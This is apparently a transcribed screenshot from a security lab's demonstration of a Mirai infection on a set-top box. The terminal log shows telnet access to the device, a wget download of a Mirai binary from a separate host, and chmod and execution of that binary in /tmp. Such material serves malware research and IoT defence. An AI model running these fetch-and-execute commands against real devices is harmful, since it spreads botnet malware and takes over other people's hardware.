 AvastIoTLab@twitter: ~/SET-TOP-BOX/Mirai
$ telnet 192.168.1.245
Trying 192.168.1.245...
Connected to 192.168.1.245.
Escape character is '^]'.
# cd /tmp
# wget http://mirai-hosting/mpsl.mirai
Connecting to mirai-hosting (192.168.10.70:80)
mpsl.mirai 100% |****************************************************************
******************************************************************************************
******************************************************************************************
***********| 184k 0:00:00 ETA
# chmod a+x mpsl.mirai
# ./mpsl.mirai
Connection closed by foreign host.